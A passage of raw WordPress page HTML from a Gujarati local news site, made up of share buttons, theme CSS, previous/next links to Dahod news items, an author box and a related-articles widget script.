                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%AA%A6%E0%AA%BE%E0%AA%B9%E0%AB%8B%E0%AA%A6%E0%AA%A8%E0%AA%BE+%E0%AA%8F%E0%AA%95+%E0%AA%9C%E0%AA%BE%E0%AA%97%E0%AB%83%E0%AA%A4+%E0%AA%A8%E0%AA%BE%E0%AA%97%E0%AA%B0%E0%AA%BF%E0%AA%95+%E0%AA%A6%E0%AB%8D%E0%AA%B5%E0%AA%BE%E0%AA%B0%E0%AA%BE+%E0%AA%B5%E0%AB%83%E0%AA%A6%E0%AB%8D%E0%AA%A7%E0%AA%BE%E0%AA%B6%E0%AB%8D%E0%AA%B0%E0%AA%AE%E0%AA%A8%E0%AB%87+%E0%AA%B2%E0%AA%97%E0%AA%A4%E0%AA%BE+%E0%AA%8F%E0%AA%95+%E0%AA%9C%E0%AA%A8%E0%AA%9A%E0%AB%87%E0%AA%A4%E0%AA%A8%E0%AA%BE+%E0%AA%9C%E0%AA%BE%E0%AA%97%E0%AB%83%E0%AA%A4%E0%AA%BF+%E0%AA%85%E0%AA%AD%E0%AA%BF%E0%AA%AF%E0%AA%BE%E0%AA%A8%C2%A0%E0%AA%95%E0%AA%BE%E0%AA%B0%E0%AB%8D%E0%AA%AF%E0%AA%95%E0%AB%8D%E0%AA%B0%E0%AA%AE%E0%AA%A8%E0%AB%81%E0%AA%82+%E0%AA%86%E0%AA%AF%E0%AB%8B%E0%AA%9C%E0%AA%A8+%E0%AA%95%E0%AA%B0%E0%AA%BE%E0%AA%AF%E0%AB%81%E0%AA%82%C2%A0&url=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25a6%25e0%25aa%25be%25e0%25aa%25b9%25e0%25ab%258b%25e0%25aa%25a6%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%258f%25e0%25aa%2595-%25e0%25aa%259c%25e0%25aa%25be%25e0%25aa%2597%25e0%25ab%2583%25e0%25aa%25a4-%25e0%25aa%25a8%25e0%25aa%25be%25e0%25aa%2597%25e0%25aa%25b0%25e0%25aa%25bf%25e0%25aa%2595-%25e0%25aa%25a6%2F&via=newstok24" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%AA%A6%E0%AA%BE%E0%AA%B9%E0%AB%8B%E0%AA%A6%E0%AA%A8%E0%AA%BE+%E0%AA%8F%E0%AA%95+%E0%AA%9C%E0%AA%BE%E0%AA%97%E0%AB%83%E0%AA%A4+%E0%AA%A8%E0%AA%BE%E0%AA%97%E0%AA%B0%E0%AA%BF%E0%AA%95+%E0%AA%A6%E0%AB%8D%E0%AA%B5%E0%AA%BE%E0%AA%B0%E0%AA%BE+%E0%AA%B5%E0%AB%83%E0%AA%A6%E0%AB%8D%E0%AA%A7%E0%AA%BE%E0%AA%B6%E0%AB%8D%E0%AA%B0%E0%AA%AE%E0%AA%A8%E0%AB%87+%E0%AA%B2%E0%AA%97%E0%AA%A4%E0%AA%BE+%E0%AA%8F%E0%AA%95+%E0%AA%9C%E0%AA%A8%E0%AA%9A%E0%AB%87%E0%AA%A4%E0%AA%A8%E0%AA%BE+%E0%AA%9C%E0%AA%BE%E0%AA%97%E0%AB%83%E0%AA%A4%E0%AA%BF+%E0%AA%85%E0%AA%AD%E0%AA%BF%E0%AA%AF%E0%AA%BE%E0%AA%A8%C2%A0%E0%AA%95%E0%AA%BE%E0%AA%B0%E0%AB%8D%E0%AA%AF%E0%AA%95%E0%AB%8D%E0%AA%B0%E0%AA%AE%E0%AA%A8%E0%AB%81%E0%AA%82+%E0%AA%86%E0%AA%AF%E0%AB%8B%E0%AA%9C%E0%AA%A8+%E0%AA%95%E0%AA%B0%E0%AA%BE%E0%AA%AF%E0%AB%81%E0%AA%82%C2%A0 %0A%0A https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_86  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_86{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://newstok24.com/%e0%aa%9d%e0%aa%be%e0%aa%b2%e0%ab%8b%e0%aa%a6-%e0%aa%85%e0%aa%a8%e0%ab%87-%e0%aa%ab%e0%aa%a4%e0%ab%87%e0%aa%aa%e0%ab%81%e0%aa%b0%e0%aa%be-%e0%aa%96%e0%aa%be%e0%aa%a4%e0%ab%87-%e0%aa%af%e0%ab%8b/">ઝાલોદ અને ફતેપુરા ખાતે યોજાયેલ લોક સંવાદ સેતુ કાર્યક્રમોમાં  ૫૩૭ પ્રશ્નો રજૂ થયા જે પૈકી મોટા ભાગના પ્રશ્નોનો સ્થળપર જ નિકાલ કરવામાં આવ્યો</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://newstok24.com/%e0%aa%9d%e0%aa%be%e0%aa%b2%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%a6%e0%aa%a4%e0%aa%bf%e0%aa%af%e0%aa%be-%e0%aa%97%e0%aa%be%e0%aa%ae%e0%ab%87-%e0%aa%8f%e0%aa%95-%e0%aa%9d%e0%ab%8d%e0%aa%b9/">ઝાલોદના દતિયા ગામે એક ઝ્હુપામાં આગ લગતા પશુઓ અને ઘરવકરી બળીને ખાખ </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_88{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_88{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_88 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_88 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_88 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_88 .tdb-social-item i.td-icon-twitter,
				.tdi_88 .tdb-social-item i.td-icon-linkedin,
				.tdi_88 .tdb-social-item i.td-icon-pinterest,
				.tdi_88 .tdb-social-item i.td-icon-blogger,
				.tdi_88 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_88 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_88 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88{
                    border: 1px solid #ededed;
                }.tdi_88 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_88 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://newstok24.com/author/news_admin/" class="tdb-author-photo" title="NewsTok24"><img alt='' src='https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://newstok24.com/author/news_admin/" class="tdb-author-name">NewsTok24</a><a href="https://newstok24.com"  class="tdb-author-url">https://newstok24.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" >
<style>
/* custom css */
.tdi_89 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_89 .entry-thumb{
					background-position: center 50%;
				}.tdi_89 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_89 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_89 .td-module-meta-info,
				.ie11 .tdi_89 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_89 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_89 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_89 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_89 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_89 .td-post-vid-time{
					display: block;
				}.tdi_89 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_89 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_89 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_89 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_89 .td-read-more{
					display: none;
				}.tdi_89 .td-author-date{
					display: inline;
				}.tdi_89 .td-post-author-name{
					display: none;
				}.tdi_89 .td-post-date,
				.tdi_89 .td-post-author-name span{
					display: none;
				}.tdi_89 .entry-review-stars{
					display: inline-block;
				}.tdi_89 .td-icon-star,
                .tdi_89 .td-icon-star-empty,
                .tdi_89 .td-icon-star-half{
					font-size: 15px;
				}.tdi_89 .td-module-comments{
					display: none;
				}.tdi_89 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89 .entry-title{
					font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_89 .td-module-container:before{
					bottom: -10px;
				}.tdi_89 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_89 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_89 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_89 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_89 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_89 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_89 .td-image-container,
				.ie11 .tdi_89 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_89 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_89 .td-module-meta-info,
				.ie11 .tdi_89 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_89 .td-module-meta-info{
					margin: 0 0 0 16px;
				
					padding: 0px;
				}.tdi_89 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_89 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_89 .td-module-container:before{
					bottom: -13px;
				}.tdi_89 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_89 .td-post-date,
				.tdi_89 .td-post-author-name span{
					display: inline-block;
				}.tdi_89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3026}';
block_tdi_89.td_column_number = "2";
block_tdi_89.block_type = "td_flex_block_1";
block_tdi_89.post_count = "3";
block_tdi_89.found_posts = "2493";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "831";
tdBlocksArray.push(block_tdi_89);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_89 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstok24.com/category/dahod/" class="td-post-category">Dahod - દાહોદ</a>                        <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%b5%e0%aa%82%e0%aa%a6%e0%ab%87-%e0%aa%ae%e0%aa%be%e0%aa%a4%e0%aa%b0%e0%aa%ae-%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%be%e0%aa%ae%e0%ab%81%e0%aa%b9%e0%aa%bf%e0%aa%95-%e0%aa%97%e0%aa%be%e0%aa%a8/" rel="bookmark" class="td-image-wrap " title="&#8216;વંદે માતરમ&#8217; ના સામુહિક ગાન અને &#8216;સ્વદેશી&#8217; શપથથી સમગ્ર દાહોદ પ્રશાસનિક તંત્ર એકસૂત્રતાથી જોડાયું" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2025/11/GridArt_20251107_194338340_copy_410x410-410x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%b5%e0%aa%82%e0%aa%a6%e0%ab%87-%e0%aa%ae%e0%aa%be%e0%aa%a4%e0%aa%b0%e0%aa%ae-%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%be%e0%aa%ae%e0%ab%81%e0%aa%b9%e0%aa%bf%e0%aa%95-%e0%aa%97%e0%aa%be%e0%aa%a8/" rel="bookmark" title="&#8216;વંદે માતરમ&#8217; ના સામુહિક ગાન અને &#8216;સ્વદેશી&#8217; શપથથી સમગ્ર દાહોદ પ્રશાસનિક તંત્ર એકસૂત્રતાથી જોડાયું">&#8216;વંદે માતરમ&#8217; ના સામુહિક ગાન અને &#8216;સ્વદેશી&#8217; શપથથી સમગ્ર દાહોદ પ્રશાસનિક તંત્ર એકસૂત્રતાથી જોડાયું</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T19:48:24+05:30" >November 7, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
